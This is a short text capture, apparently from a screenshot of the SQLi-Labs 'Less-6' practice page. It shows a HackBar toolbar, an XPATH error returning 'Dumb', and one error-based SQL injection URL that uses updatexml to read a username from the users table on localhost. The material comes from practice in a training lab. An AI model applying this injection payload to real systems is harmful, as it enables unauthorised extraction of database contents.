 Welcome Dhakkan
XPATH syntax error: '|Dumb'
SQLI DUMB SERIES-6
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
oding SQL XSS Other Con
http://localhost/Less-6/?id=1" and updatexml(1,concat(0x7c,(select username from users limit 0,1)),1)--+